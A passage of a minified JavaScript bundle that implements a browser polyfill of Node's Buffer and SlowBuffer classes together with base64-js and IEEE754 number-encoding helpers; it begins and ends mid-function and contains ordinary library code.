offset"),i.ok(n+3<e.length,"Trying to write beyond buffer length"),k(r,34028234663852886e22,-34028234663852886e22)),t("./buffer_ieee754").writeIEEE754(e,r,n,o,23,4)}function I(e,r,n,o,s){s||(i.ok(null!=r,"missing value"),i.ok("boolean"==typeof o,"missing or invalid endian"),i.ok(null!=n,"missing offset"),i.ok(n+7<e.length,"Trying to write beyond buffer length"),k(r,17976931348623157e292,-17976931348623157e292)),t("./buffer_ieee754").writeIEEE754(e,r,n,o,52,8)}r.INSPECT_MAX_BYTES=50,n.byteLength=function(t,e){switch(e||"utf8"){case"hex":return t.length/2;case"utf8":case"utf-8":return a(t).length;case"ascii":case"binary":return t.length;case"base64":return f(t).length;default:throw new Error("Unknown encoding")}},n.prototype.utf8Write=function(t,e,r){return n._charsWritten=u(a(t),this,e,r)},n.prototype.asciiWrite=function(t,e,r){return n._charsWritten=u(function(t){for(var e=[],r=0;r<t.length;r++)e.push(255&t.charCodeAt(r));return e}(t),this,e,r)},n.prototype.binaryWrite=n.prototype.asciiWrite,n.prototype.base64Write=function(t,e,r){return n._charsWritten=u(f(t),this,e,r)},n.prototype.base64Slice=function(e,r){var n=Array.prototype.slice.apply(this,arguments);return t("base64-js").fromByteArray(n)},n.prototype.utf8Slice=function(){for(var t=Array.prototype.slice.apply(this,arguments),e="",r="",n=0;n<t.length;)t[n]<=127?(e+=c(r)+String.fromCharCode(t[n]),r=""):r+="%"+t[n].toString(16),n++;return e+c(r)},n.prototype.asciiSlice=function(){for(var t=Array.prototype.slice.apply(this,arguments),e="",r=0;r<t.length;r++)e+=String.fromCharCode(t[r]);return e},n.prototype.binarySlice=n.prototype.asciiSlice,n.prototype.inspect=function(){for(var t=[],e=this.length,n=0;n<e;n++)if(t[n]=s(this[n]),n==r.INSPECT_MAX_BYTES){t[n+1]="...";break}return"<SlowBuffer "+t.join(" ")+">"},n.prototype.hexSlice=function(t,e){var r=this.length;(!t||t<0)&&(t=0),(!e||e<0||e>r)&&(e=r);for(var n="",o=t;o<e;o++)n+=s(this[o]);return n},n.prototype.toString=function(t,e,r){if(t=String(t||"utf8").toLowerCase(),e=+e||0,void 0===r&&(r=this.length),+r==e)return"";switch(t){case"hex":return this.hexSlice(e,r);case"utf8":case"utf-8":return this.utf8Slice(e,r);case"ascii":return this.asciiSlice(e,r);case"binary":return this.binarySlice(e,r);case"base64":return this.base64Slice(e,r);case"ucs2":case"ucs-2":return this.ucs2Slice(e,r);default:throw new Error("Unknown encoding")}},n.prototype.hexWrite=function(t,e,r){e=+e||0;var o=this.length-e;r?(r=+r)>o&&(r=o):r=o;var i=t.length;if(i%2)throw new Error("Invalid hex string");r>i/2&&(r=i/2);for(var s=0;s<r;s++){var a=parseInt(t.substr(2*s,2),16);if(isNaN(a))throw new Error("Invalid hex string");this[e+s]=a}return n._charsWritten=2*s,s},n.prototype.write=function(t,e,r,n){if(isFinite(e))isFinite(r)||(n=r,r=void 0);else{var o=n;n=e,e=r,r=o}e=+e||0;var i=this.length-e;switch(r?(r=+r)>i&&(r=i):r=i,n=String(n||"utf8").toLowerCase()){case"hex":return this.hexWrite(t,e,r);case"utf8":case"utf-8":return this.utf8Write(t,e,r);case"ascii":return this.asciiWrite(t,e,r);case"binary":return this.binaryWrite(t,e,r);case"base64":return this.base64Write(t,e,r);case"ucs2":case"ucs-2":return this.ucs2Write(t,e,r);default:throw new Error("Unknown encoding")}},n.prototype.slice=function(t,e){if(void 0===e&&(e=this.length),e>this.length)throw new Error("oob");if(t>e)throw new Error("oob");return new p(this,e-t,+t)},n.prototype.copy=function(t,e,r,n){for(var o=[],s=r;s<n;s++)i.ok(void 0!==this[s],"copying undefined buffer bytes!"),o.push(this[s]);for(s=e;s<e+o.length;s++)t[s]=o[s-e]},n.prototype.fill=function(t,e,r){if(r>this.length)throw new Error("oob");if(e>r)throw new Error("oob");for(var n=e;n<r;n++)this[n]=t},r.SlowBuffer=n,r.Buffer=p,p.poolSize=8192,p.isBuffer=function(t){return t instanceof p||t instanceof n},p.concat=function(t,e){if(!Array.isArray(t))throw new Error("Usage: Buffer.concat(list, [totalLength])\n       list should be an Array.");if(0===t.length)return new p(0);if(1===t.length)return t[0];if("number"!=typeof e){e=0;for(var r=0;r<t.length;r++){e+=(i=t[r]).length}}var n=new p(e),o=0;for(r=0;r<t.length;r++){var i;(i=t[r]).copy(n,o),o+=i.length}return n},p.prototype.inspect=function(){for(var t=[],e=this.length,n=0;n<e;n++)if(t[n]=s(this.parent[n+this.offset]),n==r.INSPECT_MAX_BYTES){t[n+1]="...";break}return"<Buffer "+t.join(" ")+">"},p.prototype.get=function(t){if(t<0||t>=this.length)throw new Error("oob");return this.parent[this.offset+t]},p.prototype.set=function(t,e){if(t<0||t>=this.length)throw new Error("oob");return this.parent[this.offset+t]=e},p.prototype.write=function(t,e,r,o){if(isFinite(e))isFinite(r)||(o=r,r=void 0);else{var i=o;o=e,e=r,r=i}e=+e||0;var s,a=this.length-e;switch(r?(r=+r)>a&&(r=a):r=a,o=String(o||"utf8").toLowerCase()){case"hex":s=this.parent.hexWrite(t,this.offset+e,r);break;case"utf8":case"utf-8":s=this.parent.utf8Write(t,this.offset+e,r);break;case"ascii":s=this.parent.asciiWrite(t,this.offset+e,r);break;case"binary":s=this.parent.binaryWrite(t,this.offset+e,r);break;case"base64":s=this.parent.base64Write(t,this.offset+e,r);break;case"ucs2":case"ucs-2":s=this.parent.ucs2Write(t,this.offset+e,r);break;default:throw new Error("Unknown encoding")}return p._charsWritten=n._charsWritten,s},p.prototype.toString=function(t,e,r){switch(t=String(t||"utf8").toLowerCase(),void 0===e||e<0?e=0:e>this.length&&(e=this.length),void 0===r||r>this.length?r=this.length:r<0&&(r=0),e+=this.offset,r+=this.offset,t){case"hex":return this.parent.hexSlice(e,r);case"utf8":case"utf-8":return this.parent.utf8Slice(e,r);case"ascii":return this.parent.asciiSlice(e,r);case"binary":return this.parent.binarySlice(e,r);case"base64":return this.parent.base64Slice(e,r);case"ucs2":case"ucs-2":return this.parent.ucs2Slice(e,r);default:throw new Error("Unknown encoding")}},p.byteLength=n.byteLength,p.prototype.fill=function(t,e,r){if(t||(t=0),e||(e=0),r||(r=this.length),"string"==typeof t&&(t=t.charCodeAt(0)),"number"!=typeof t||isNaN(t))throw new Error("value is not a number");if(r<e)throw new Error("end < start");if(r===e)return 0;if(0==this.length)return 0;if(e<0||e>=this.length)throw new Error("start out of bounds");if(r<0||r>this.length)throw new Error("end out of bounds");return this.parent.fill(t,e+this.offset,r+this.offset)},p.prototype.copy=function(t,e,r,n){var o=this;if(r||(r=0),n||(n=this.length),e||(e=0),n<r)throw new Error("sourceEnd < sourceStart");if(n===r)return 0;if(0==t.length||0==o.length)return 0;if(e<0||e>=t.length)throw new Error("targetStart out of bounds");if(r<0||r>=o.length)throw new Error("sourceStart out of bounds");if(n<0||n>o.length)throw new Error("sourceEnd out of bounds");return n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r),this.parent.copy(t.parent,e+t.offset,r+this.offset,n+this.offset)},p.prototype.slice=function(t,e){if(void 0===e&&(e=this.length),e>this.length)throw new Error("oob");if(t>e)throw new Error("oob");return new p(this.parent,e-t,+t+this.offset)},p.prototype.utf8Slice=function(t,e){return this.toString("utf8",t,e)},p.prototype.binarySlice=function(t,e){return this.toString("binary",t,e)},p.prototype.asciiSlice=function(t,e){return this.toString("ascii",t,e)},p.prototype.utf8Write=function(t,e){return this.write(t,e,"utf8")},p.prototype.binaryWrite=function(t,e){return this.write(t,e,"binary")},p.prototype.asciiWrite=function(t,e){return this.write(t,e,"ascii")},p.prototype.readUInt8=function(t,e){var r=this;if(e||(i.ok(null!=t,"missing offset"),i.ok(t<r.length,"Trying to read beyond buffer length")),!(t>=r.length))return r.parent[r.offset+t]},p.prototype.readUInt16LE=function(t,e){return l(this,t,!1,e)},p.prototype.readUInt16BE=function(t,e){return l(this,t,!0,e)},p.prototype.readUInt32LE=function(t,e){return y(this,t,!1,e)},p.prototype.readUInt32BE=function(t,e){return y(this,t,!0,e)},p.prototype.readInt8=function(t,e){var r=this;if(e||(i.ok(null!=t,"missing offset"),i.ok(t<r.length,"Trying to read beyond buffer length")),!(t>=r.length))return 128&r.parent[r.offset+t]?-1*(255-r.parent[r.offset+t]+1):r.parent[r.offset+t]},p.prototype.readInt16LE=function(t,e){return g(this,t,!1,e)},p.prototype.readInt16BE=function(t,e){return g(this,t,!0,e)},p.prototype.readInt32LE=function(t,e){return d(this,t,!1,e)},p.prototype.readInt32BE=function(t,e){return d(this,t,!0,e)},p.prototype.readFloatLE=function(t,e){return v(this,t,!1,e)},p.prototype.readFloatBE=function(t,e){return v(this,t,!0,e)},p.prototype.readDoubleLE=function(t,e){return w(this,t,!1,e)},p.prototype.readDoubleBE=function(t,e){return w(this,t,!0,e)},p.prototype.writeUInt8=function(t,e,r){var n=this;r||(i.ok(null!=t,"missing value"),i.ok(null!=e,"missing offset"),i.ok(e<n.length,"trying to write beyond buffer length"),b(t,255)),e<n.length&&(n.parent[n.offset+e]=t)},p.prototype.writeUInt16LE=function(t,e,r){m(this,t,e,!1,r)},p.prototype.writeUInt16BE=function(t,e,r){m(this,t,e,!0,r)},p.prototype.writeUInt32LE=function(t,e,r){E(this,t,e,!1,r)},p.prototype.writeUInt32BE=function(t,e,r){E(this,t,e,!0,r)},p.prototype.writeInt8=function(t,e,r){var n=this;r||(i.ok(null!=t,"missing value"),i.ok(null!=e,"missing offset"),i.ok(e<n.length,"Trying to write beyond buffer length"),_(t,127,-128)),t>=0?n.writeUInt8(t,e,r):n.writeUInt8(255+t+1,e,r)},p.prototype.writeInt16LE=function(t,e,r){x(this,t,e,!1,r)},p.prototype.writeInt16BE=function(t,e,r){x(this,t,e,!0,r)},p.prototype.writeInt32LE=function(t,e,r){S(this,t,e,!1,r)},p.prototype.writeInt32BE=function(t,e,r){S(this,t,e,!0,r)},p.prototype.writeFloatLE=function(t,e,r){B(this,t,e,!1,r)},p.prototype.writeFloatBE=function(t,e,r){B(this,t,e,!0,r)},p.prototype.writeDoubleLE=function(t,e,r){I(this,t,e,!1,r)},p.prototype.writeDoubleBE=function(t,e,r){I(this,t,e,!0,r)},n.prototype.readUInt8=p.prototype.readUInt8,n.prototype.readUInt16LE=p.prototype.readUInt16LE,n.prototype.readUInt16BE=p.prototype.readUInt16BE,n.prototype.readUInt32LE=p.prototype.readUInt32LE,n.prototype.readUInt32BE=p.prototype.readUInt32BE,n.prototype.readInt8=p.prototype.readInt8,n.prototype.readInt16LE=p.prototype.readInt16LE,n.prototype.readInt16BE=p.prototype.readInt16BE,n.prototype.readInt32LE=p.prototype.readInt32LE,n.prototype.readInt32BE=p.prototype.readInt32BE,n.prototype.readFloatLE=p.prototype.readFloatLE,n.prototype.readFloatBE=p.prototype.readFloatBE,n.prototype.readDoubleLE=p.prototype.readDoubleLE,n.prototype.readDoubleBE=p.prototype.readDoubleBE,n.prototype.writeUInt8=p.prototype.writeUInt8,n.prototype.writeUInt16LE=p.prototype.writeUInt16LE,n.prototype.writeUInt16BE=p.prototype.writeUInt16BE,n.prototype.writeUInt32LE=p.prototype.writeUInt32LE,n.prototype.writeUInt32BE=p.prototype.writeUInt32BE,n.prototype.writeInt8=p.prototype.writeInt8,n.prototype.writeInt16LE=p.prototype.writeInt16LE,n.prototype.writeInt16BE=p.prototype.writeInt16BE,n.prototype.writeInt32LE=p.prototype.writeInt32LE,n.prototype.writeInt32BE=p.prototype.writeInt32BE,n.prototype.writeFloatLE=p.prototype.writeFloatLE,n.prototype.writeFloatBE=p.prototype.writeFloatBE,n.prototype.writeDoubleLE=p.prototype.writeDoubleLE,n.prototype.writeDoubleBE=p.prototype.writeDoubleBE},{assert:1,"./buffer_ieee754":5,"base64-js":7}],7:[function(t,e,r){!function(t){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";e.exports.toByteArray=function(t){var e,n,o,i,s,a;if(t.length%4>0)throw"Invalid string. Length must be a multiple of 4";for(a=[],o=(s=(s=t.indexOf("="))>0?t.length-s:0)>0?t.length-4:t.length,e=0,n=0;e<o;e+=4,n+=3)i=r.indexOf(t[e])<<18|r.indexOf(t[e+1])<<12|r.indexOf(t[e+2])<<6|r.indexOf(t[e+3]),a.push((16711680&i)>>16),a.push((65280&i)>>8),a.push(255&i);return 2===s?(i=r.indexOf(t[e])<<2|r.indexOf(t[e+1])>>4,a.push(255&i)):1===s&&(i=r.indexOf(t[e])<<10|r.indexOf(t[e+1])<<4|r.indexOf(t[e+2])>>2,a.push(i>>8&255),a.push(255&i)),a},e.exports.fromByteArray=function(t){var e,n,o,i,s=t.length%3,a="";for(e=0,o=t.length-s;e<o;e+=3)n=(t[e]<<16)+(t[e+1]<<8)+t[e+2],a+=r[(i=n)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i];switch(s){case 1:n=t[t.length-1],a+=r[n>>2],a+=r[n<<4&63],a+="==";break;case 2:n=(t[t.length-2]<<8)+t[t.length-1],a+=r[n>>10],a+=r[n>>4&63],a+=r[n<<2&63],a+="="}return a}}()},{}],8:[function(t,e,r){r.readIEEE754=function(t,e,r,n,o){var i,s,a=8*o-n-1,f=(1<<a)-1,u=f>>1,c=-7,h=r?0:o-1,p=r?1:-1,l=t[e+h];for(h+=p,i=l&(1<<-c)-1,l>>=-c,c+=a;c>0;i=256*i+t[e+h],h+=p,c-=8);for(s=i&(1<<-c)-1,i>>=-c,c+=n;c>0;s=256*s+t[e+h],h+=p,c-=8);if(0===i)i=1-u;else{if(i===f)return s?NaN:1/0*(l?-1:1);s+=Math.pow(2,n),i-=u}return(l?-1:1)*s*Math.pow(2,i-n)},r.writeIEEE754=function(t,e,r,n,o,i){var s,a,f,u=8*i-o-1,c=(1<<u)-1,h=c>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=n?i-1:0,y=n?-1:1,g=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(a=isNaN(e)?1:0,s=c):(s=Math.floor(Math.log(e)/Math.LN2),e*(f=Math.pow(2,-s))<1&&(s--,f*=2),(e+=s+h>=1?p/f:p*Math.pow(2,1-h))*f>=2&&(s++,f/=2),s+h>=c?(a=0,s=c):s+h>=1?(a=(e*f-1)*Math.pow(2,o),s+=h):(a=e*Math.pow(2,h-1)*Math.pow(2,o),s=0));o>=8;t[r+l]=255&a,l+=y,a/=256,o-=8);for(s=s<<o|a,u+=o;u>0;t[r+l]=255&s,l+=y,s/=256,u-=8);t[r+l-y]|=128*g}},{}],3:[function(t,e,r){function n(t){this.length=t}var o,i=t("assert");function s(t){return t<16?"0"+t.toString(16):t.toString(16)}function a(t){for(var e=[],r=0;r<t.length;r++)if(t.charCodeAt(r)<=127)e.push(t.charCodeAt(r));else for(var n=encodeURIComponent(t.charAt(r)).substr(1).split("%"),o=0;o<n.length;o++)e.push(parseInt(n[o],16));return e}function f(e){return t("base64-js").toByteArray(e)}function u(t,e,r,n){for(var o=0;o<n&&!(o+r>=e.length||o>=t.length);)e[o+r]=t[o],o++;return o}function c(t){try{return decodeURIComponent(t)}catch(t){return String.fromCharCode(65533)}}function h(t){return(t=~~Math.ceil(+t))<0?0:t}function p(t,e,r){if(!(this instanceof p))return new p(t,e,r);var i;if("number"==typeof r)this.length=h(e),this.parent=t,this.offset=r;else{switch(i=typeof t){case"number":this.length=h(t);break;case"string":this.length=p.byteLength(t,e);break;case"object":this.length=h(t.length);break;default:throw new Error("First argument needs to be a number, array or string.")}if(this.length>p.poolSize?(this.parent=new n(this.length),this.offset=0):((!o||o.length-o.used<this.length)&&((o=new n(p.poolSize)).used=0),this.parent=o,this.offset=o.used,o.used+=this.length),function(t){return Array.isArray(t)||p.isBuffer(t)||t&&"object"==typeof t&&"number"==typeof t.length}(t))for(var s=0;s<this.length;s++)this.parent[s+this.offset]=t[s];else"string"==i&&(this.length=this.write(t,0,e))}}function l(t,e,r,n){var o=0;return n||(i.ok("boolean"==typeof r,"missing or invalid endian"),i.ok(null!=e,"missing offset"),i.ok(e+1<t.length,"Trying to read beyond buffer length")),r?(o=t.parent[t.offset+e]<<8,o|=t.parent[t.offset+e+1]):(o=t.parent[t.offset+e],o|=t.parent[t.offset+e+1]<<8),o}function y(t,e,r,n){var o=0;return n||(i.ok("boolean"==typeof r,"missing or invalid endian"),i.ok(null!=e,"missing offset"),i.ok(e+3<t.length,"Trying to read beyond buffer length")),r?(o=t.parent[t.offset+e+1]<<16,o|=t.parent[t.offset+e+2]<<8,o|=t.parent[t.offset+e+3],o+=t.parent[t.offset+e]<<24>>>0):(o=t.parent[t.offset+e+2]<<16,o|=t.parent[t.offset+e+1]<<8,o|=t.parent[t.offset+e],o+=t.parent[t.offset+e+3]<<24>>>0),o}function g(t,e,r,n){var o;return n||(i.ok("boolean"==typeof r,"missing or invalid endian"),i.ok(null!=e,"missing offset"),i.ok(e+1<t.length,"Trying to read beyond buffer length")),32768&(o=l(t,e,r,n))?-1*(65535-o+1):o}function d(t,e,r,n){var o;return n||(i.ok("boolean"==typeof r,"missing or invalid endian"),i.ok(null!=e,"missing offset"),i.ok(e+3<t.length,"Trying to read beyond buffer length")),2147483648&(o=y(t,e,r,n))?-1*(4294967295-o+1):o}function v(e,r,n,o){return o||(i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(r+3<e.length,"Trying to read beyond buffer length")),t("./buffer_ieee754").readIEEE754(e,r,n,23,4)}function w(e,r,n,o){return o||(i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(r+7<e.length,"Trying to read beyond buffer length")),t("./buffer_ieee754").readIEEE754(e,r,n,52,8)}function b(t,e){i.ok("number"==typeof t,"cannot write a non-number as a number"),i.ok(t>=0,"specified a negative value for writing an unsigned value"),i.ok(t<=e,"value is larger than maximum value for type"),i.ok(Math.floor(t)===t,"value has a fractional component")}function m(t,e,r,n,o){o||(i.ok(null!=e,"missing value"),i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(null!=r,"missing offset"),i.ok(r+1<t.length,"trying to write beyond buffer length"),b(e,65535)),n?(t.parent[t.offset+r]=(65280&e)>>>8,t.parent[t.offset+r+1]=255&e):(t.parent[t.offset+r+1]=(65280&e)>>>8,t.parent[t.offset+r]=255&e)}function E(t,e,r,n,o){o||(i.ok(null!=e,"missing value"),i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(null!=r,"missing offset"),i.ok(r+3<t.length,"trying to write beyond buffer length"),b(e,4294967295)),n?(t.parent[t.offset+r]=e>>>24&255,t.parent[t.offset+r+1]=e>>>16&255,t.parent[t.offset+r+2]=e>>>8&255,t.parent[t.offset+r+3]=255&e):(t.parent[t.offset+r+3]=e>>>24&255,t.parent[t.offset+r+2]=e>>>16&255,t.parent[t.offset+r+1]=e>>>8&255,t.parent[t.offset+r]=255&e)}function _(t,e,r){i.ok("number"==typeof t,"cannot write a non-number as a number"),i.ok(t<=e,"value larger than maximum allowed value"),i.ok(t>=r,"value smaller than minimum allowed value"),i.ok(Math.floor(t)===t,"value has a fractional component")}function k(t,e,r){i.ok("number"==typeof t,"cannot write a non-number as a number"),i.ok(t<=e,"value larger than maximum allowed value"),i.ok(t>=r,"value smaller than minimum allowed value")}function x(t,e,r,n,o){o||(i.ok(null!=e,"missing value"),i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(null!=r,"missing offset"),i.ok(r+1<t.length,"Trying to write beyond buffer length"),_(e,32767,-32768)),m(t,e>=0?e:65535+e+1,r,n,o)}function S(t,e,r,n,o){o||(i.ok(null!=e,"missing value"),i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(null!=r,"missing offset"),i.ok(r+3<t.length,"Trying to write beyond buffer length"),_(e,2147483647,-2147483648)),E(t,e>=0?e:4294967295+e+1,r,n,o)}function B(e,r,n,o,s){s||(i.ok(null!=r,"missing value"),i.ok("boolean"==typeof o,"missing or invalid endian"),i.ok(null!=n,"missing offset"),i.ok(n+3<e.length,"Trying to write beyond buffer length"),k(r,34028234663852886e22,-34028234663852886e22)),t("./buffer_ieee754").writeIEEE754(e,r,n,o,23,4)}function I(e,r,n,o,s){s||(i.ok(null!=r,"missing value"),i.ok("boolean"==typeof o,"missing or invalid endian"),i.ok(null!=n,"missing offset"),i.ok(n+7<e.length,"Trying to write beyond buffer length"),k(r,17976931348623157e292,-17976931348623157e292)),t("./buffer_ieee754").writeIEEE754(e,r,n,o,52,8)}r.INSPECT_MAX_BYTES=50,n.byteLength=function(t,e){switch(e||"utf8"){case"hex":return t.length/2;case"utf8":case"utf-8":return a(t).length;case"ascii":return t.length;case"base64":return f(t).length;default:throw new Error("Unknown encoding")}},n.prototype.utf8Write=function(t,e,r){return n._charsWritten=u(a(t),this,e,r)},n.prototype.asciiWrite=function(t,e,r){return n._charsWritten=u(function(t){for(var e=[],r=0;r<t.length;r++)e.push(255&t.charCodeAt(r));return e}(t),this,e,r)},n.prototype.base64Write=function(t,e,r){return n._charsWritten=u(f(t),this,e,r)},n.prototype.base64Slice=function(e,r){var n=Array.prototype.slice.apply(this,arguments);return t("base64-js").fromByteArray(n)},n.prototype.utf8Slice=function(){for(var t=Array.prototype.slice.apply(this,arguments),e="",r="",n=0;n<t.length;)t[n]<=127?(e+=c(r)+String.fromCharCode(t[n]),r=""):r+="%"+t[n].toString(16),n++;return e+c(r)},n.prototype.asciiSlice=function(){for(var t=Array.prototype.slice.apply(this,arguments),e="",r=0;r<t.length;r++)e+=String.fromCharCode(t[r]);return e},n.prototype.inspect=function(){for(var t=[],e=this.length,n=0;n<e;n++)if(t[n]=s(this[n]),n==r.INSPECT_MAX_BYTES){t[n+1]="...";break}return"<SlowBuffer "+t.join(" ")+">"},n.prototype.hexSlice=function(t,e){var r=this.length;(!t||t<0)&&(t=0),(!e||e<0||e>r)&&(e=r);for(var n="",o=t;o<e;o++)n+=s(this[o]);return n},n.prototype.toString=function(t,e,r){if(t=String(t||"utf8").toLowerCase(),e=+e||0,void 0===r&&(r=this.length),+r==e)return"";switch(t){case"hex":return this.hexSlice(e,r);case"utf8":case"utf-8":return this.utf8Slice(e,r);case"ascii":return this.asciiSlice(e,r);case"binary":return this.binarySlice(e,r);case"base64":return this.base64Slice(e,r);case"ucs2":case"ucs-2":return this.ucs2Slice(e,r);default:throw new Error("Unknown encoding")}},n.prototype.hexWrite=function(t,e,r){e=+e||0;var o=this.length-e;r?(r=+r)>o&&(r=o):r=o;var i=t.length;if(i%2)throw new Error("Invalid hex string");r>i/2&&(r=i/2);for(var s=0;s<r;s++){var a=parseInt(t.substr(2*s,2),16);if(isNaN(a))throw new Error("Invalid hex string");this[e+s]=a}return n._charsWritten=2*s,s},n.prototype.write=function(t,e,r,n){if(isFinite(e))isFinite(r)||(n=r,r=void 0);else{var o=n;n=e,e=r,r=o}e=+e||0;var i=this.length-e;switch(r?(r=+r)>i&&(r=i):r=i,n=String(n||"utf8").toLowerCase()){case"hex":return this.hexWrite(t,e,r);case"utf8":case"utf-8":return this.utf8Write(t,e,r);case"ascii":return this.asciiWrite(t,e,r);case"binary":return this.binaryWrite(t,e,r);case"base64":return this.base64Write(t,e,r);case"ucs2":case"ucs-2":return this.ucs2Write(t,e,r);default:throw new Error("Unknown encoding")}},n.prototype.slice=function(t,e){if(void 0===e&&(e=this.length),e>this.length)throw new Error("oob");if(t>e)throw new Error("oob");return new p(this,e-t,+t)},n.prototype.copy=function(t,e,r,n){for(var o=[],s=r;s<n;s++)i.ok(void 0!==this[s],"copying undefined buffer bytes!"),o.push(this[s]);for(s=e;s<e+o.length;s++)t[s]=o[s-e]},r.SlowBuffer=n,r.Buffer=p,p.poolSize=8192,p.isBuffer=function(t){return t instanceof p||t instanceof n},p.concat=function(t,e){if(!Array.isArray(t))throw new Error("Usage: Buffer.concat(list, [totalLength])\n       list should be an Array.");if(0===t.length)return new p(0);if(1===t.length)return t[0];if("number"!=typeof e){e=0;for(var r=0;r<t.length;r++){e+=(i=t[r]).length}}var n=new p(e),o=0;for(r=0;r<t.length;r++){var i;(i=t[r]).copy(n,o),o+=i.length}return n},p.prototype.inspect=function(){for(var t=[],e=this.length,n=0;n<e;n++)if(t[n]=s(this.parent[n+this.offset]),n==r.INSPECT_MAX_BYTES){t[n+1]="...";break}return"<Buffer "+t.join(" ")+">"},p.prototype.get=function(t){if(t<0||t>=this.length)throw new Error("oob");return this.parent[this.offset+t]},p.prototype.set=function(t,e){if(t<0||t>=this.length)throw new Error("oob");return this.parent[this.offset+t]=e},p.prototype.write=function(t,e,r,o){if(isFinite(e))isFinite(r)||(o=r,r=void 0);else{var i=o;o=e,e=r,r=i}e=+e||0;var s,a=this.length-e;switch(r?(r=+r)>a&&(r=a):r=a,o=String(o||"utf8").toLowerCase()){case"hex":s=this.parent.hexWrite(t,this.offset+e,r);break;case"utf8":case"utf-8":s=this.parent.utf8Write(t,this.offset+e,r);break;case"ascii":s=this.parent.asciiWrite(t,this.offset+e,r);break;case"binary":s=this.parent.binaryWrite(t,this.offset+e,r);break;case"base64":s=this.parent.base64Write(t,this.offset+e,r);break;case"ucs2":case"ucs-2":s=this.parent.ucs2Write(t,this.offset+e,r);break;default:throw new Error("Unknown encoding")}return p._charsWritten=n._charsWritten,s},p.prototype.toString=function(t,e,r){switch(t=String(t||"utf8").toLowerCase(),void 0===e||e<0?e=0:e>this.length&&(e=this.length),void 0===r||r>this.length?r=this.length:r<0&&(r=0),e+=this.offset,r+=this.offset,t){case"hex":return this.parent.hexSlice(e,r);case"utf8":case"utf-8":return this.parent.utf8Slice(e,r);case"ascii":return this.parent.asciiSlice(e,r);case"binary":return this.parent.binarySlice(e,r);case"base64":return this.parent.base64Slice(e,r);case"ucs2":case"ucs-2":return this.parent.ucs2Slice(e,r);default:throw new Error("Unknown encoding")}},p.byteLength=n.byteLength,p.prototype.fill=function(t,e,r){if(t||(t=0),e||(e=0),r||(r=this.length),"string"==typeof t&&(t=t.charCodeAt(0)),"number"!=typeof t||isNaN(t))throw new Error("value is not a number");if(r<e)throw new Error("end < start");if(r===e)return 0;if(0==this.length)return 0;if(e<0||e>=this.length)throw new Error("start out of bounds");if(r<0||r>this.length)throw new Error("end out of bounds");return this.parent.fill(t,e+this.offset,r+this.offset)},p.prototype.copy=function(t,e,r,n){var o=this;if(r||(r=0),n||(n=this.length),e||(e=0),n<r)throw new Error("sourceEnd < sourceStart");if(n===r)return 0;if(0==t.length||0==o.length)return 0;if(e<0||e>=t.length)throw new Error("targetStart out of bounds");if(r<0||r>=o.length)throw new Error("sourceStart out of bounds");if(n<0||n>o.length)throw new Error("sourceEnd out of bounds");return n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r),this.parent.copy(t.parent,e+t.offset,r+this.offset,n+this.offset)},p.prototype.slice=function(t,e){if(void 0===e&&(e=this.length),e>this.length)throw new Error("oob");if(t>e)throw new Error("oob");return new p(this.parent,e-t,+t+this.offset)},p.prototype.utf8Slice=function(t,e){return this.toString("utf8",t,e)},p.prototype.binarySlice=function(t,e){return this.toString("binary",t,e)},p.prototype.asciiSlice=function(t,e){return this.toString("ascii",t,e)},p.prototype.utf8Write=function(t,e){return this.write(t,e,"utf8")},p.prototype.binaryWrite=function(t,e){return this.write(t,e,"binary")},p.prototype.asciiWrite=function(t,e){return this.write(t,e,"ascii")},p.prototype.readUInt8=function(t,e){var r=this;return e||(i.ok(null!=t,"missing offset"),i.ok(t<r.length,"Trying to read beyond buffer length")),r.parent[r.offset+t]},p.prototype.readUInt16LE=function(t,e){return l(this,t,!1,e)},p.prototype.readUInt16BE=function(t,e){return l(this,t,!0,e)},p.prototype.readUInt32LE=function(t,e){return y(this,t,!1,e)},p.prototype.readUInt32BE=function(t,e){return y(this,t,!0,e)},p.prototype.readInt8=function(t,e){var r=this;return e||(i.ok(null!=t,"missing offset"),i.ok(t<r.length,"Trying to read beyond buffer length")),128&r.parent[r.offset+t]?-1*(255-r.parent[r.offset+t]+1):r.parent[r.offset+t]},p.prototype.readInt16LE=function(t,e){return g(this,t,!1,e)},p.prototype.readInt16BE=function(t,e){return g(this,t,!0,e)},p.prototype.readInt32LE=function(t,e){return d(this,t,!1,e)},p.prototype.readInt32BE=function(t,e){return d(this,t,!0,e)},p.prototype.readFloatLE=function(t,e){return v(this,t,!1,e)},p.prototype.readFloatBE=function(t,e){return v(this,t,!0,e)},p.prototype.readDoubleLE=function(t,e){return w(this,t,!1,e)},p.prototype.readDoubleBE=function(t,e){return w(this,t,!0,e)},p.prototype.writeUInt8=function(t,e,r){var n=this;r||(i.ok(null!=t,"missing value"),i.ok(null!=e,"missing offset"),i.ok(e<n.length,"trying to write beyond buffer length"),b(t,255)),n.parent[n.offset+e]=t},p.prototype.writeUInt16LE=function(t,e,r){m(this,t,e,!1,r)},p.prototype.writeUInt16BE=function(t,e,r){m(this,t,e,!0,r)},p.prototype.writeUInt32LE=function(t,e,r){E(this,t,e,!1,r)},p.prototype.writeUInt32BE=function(t,e,r){E(this,t,e,!0,r)},p.prototype.writeInt8=function(t,e,r){var n=this;r||(i.ok(null!=t,"missing value"),i.ok(null!=e,"missing offset"),i.ok(e<n.length,"Trying to write beyond buffer 